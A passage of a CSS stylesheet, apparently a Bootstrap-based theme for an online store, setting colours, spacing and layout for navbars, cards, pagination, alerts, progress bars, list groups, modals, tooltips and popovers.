  color: #ecd7ae;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #343434;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 5px;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar-full {
  z-index: 1000;
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
#search_widget.search-widgets form i.clear,
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-divider,
.navbar-text {
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-divider {
  float: left;
  width: 1px;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider::before {
  content: '\00a0';
}
.navbar-text {
  display: inline-block;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 5px;
}
.breadcrumb::after,
.card-block::after,
.card-footer::after,
.card-header::after,
.modal-footer::after,
.modal-header::after,
.navbar-toggleable-lg::after,
.navbar-toggleable-md::after,
.navbar-toggleable-sm::after,
.navbar-toggleable-xl::after,
.navbar-toggleable-xs::after {
  content: '';
  display: table;
  clear: both;
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%280, 0, 0, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%28255, 255, 255, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075);
}
.card {
  position: relative;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card,
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(5px - 1px) calc(5px - 1px) 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(5px - 1px) calc(5px - 1px);
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-info .card-footer,
.card-info .card-header,
.card-primary .card-footer,
.card-primary .card-header,
.card-success .card-footer,
.card-success .card-header,
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-outline-primary,
.card-outline-secondary {
  background-color: transparent;
  border-color: #ea5b1d;
}
.card-outline-secondary {
  border-color: #343434;
}
.card-outline-info,
.card-outline-success {
  background-color: transparent;
  border-color: #faf7f2;
}
.card-outline-success {
  border-color: #4cbb6c;
}
.card-outline-danger,
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: calc(5px - 1px);
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: calc(5px - 1px);
  border-top-left-radius: calc(5px - 1px);
}
.card-img-bottom {
  border-bottom-right-radius: calc(5px - 1px);
  border-bottom-left-radius: calc(5px - 1px);
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f4f1ed;
  border-radius: 5px;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #ecd7ae;
  content: '/';
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #ecd7ae;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 5px;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #ecd7ae;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #ea5b1d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #ab3f10;
  background-color: #f4f1ed;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 5px;
}
.tag:empty {
  display: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .tag,
#header .header-top .shopping-cart-no-products .tag,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .tag,
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
#order-items table tr.total-value,
.tag-default {
  background-color: #ecd7ae;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #e2c385;
}
.tag-primary {
  background-color: #ea5b1d;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #c24712;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f4f1ed;
  border-radius: 0.3rem;
}
.jumbotron-hr {
  border-top-color: #e1d8cd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 5px;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #343434;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 5px;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value='100']::-moz-progress-bar {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value='100']::-webkit-progress-value {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list,
ul {
  padding-left: 0;
  list-style: none;
}
#wrapper .breadcrumb ol,
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #ecd7ae;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #fbe2d8;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-danger .list-group-item-heading,
a.list-group-item-info .list-group-item-heading,
a.list-group-item-success .list-group-item-heading,
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading,
button.list-group-item-info .list-group-item-heading,
button.list-group-item-success .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before,
.tooltip.tooltip-top .tooltip-inner::before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner::before,
.tooltip.tooltip-right .tooltip-inner::before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner::before,
.tooltip.tooltip-bottom .tooltip-inner::before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner::before,
.tooltip.tooltip-left .tooltip-inner::before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 5px;
}
.tooltip-inner::before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom::after,
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::after,
.popover.popover-top::before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom::after,
.popover.popover-top::after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left::after,
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::after,
.popover.popover-right::before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left::after,
.popover.popover-right::after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top::after,
